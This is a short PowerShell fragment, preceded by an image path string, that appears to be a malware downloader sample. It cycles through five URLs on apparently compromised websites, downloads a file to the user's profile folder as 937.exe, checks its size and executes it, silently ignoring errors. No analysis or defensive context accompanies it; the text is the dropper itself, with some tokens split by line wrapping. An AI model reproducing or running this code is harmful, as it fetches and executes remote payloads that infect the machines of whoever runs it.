 $list=('http://ahc.mrbdev.com/wp-admin/qp0/','http://e-twow.be/verde/in6k/','http
s://magnificentpakistan.com/wp-includes/ha5j0b1/','https://www.qwqoo.com/homldw/3piy
y4/','http://siwakuposo.com/siwaku2/X5zB0ey/')
foreach($url in $list){try{&('new-object') Net.WebClient.DownloadFile"($url, $env:us
erprofile\937.exe);
If ((&('Get-Item') $env:userprofile\937.exe)."Length" -ge 29936) {[Diagnostics.Proce
ss]::"Start"($env:userprofile\937.exe);
break;}}
catch{}}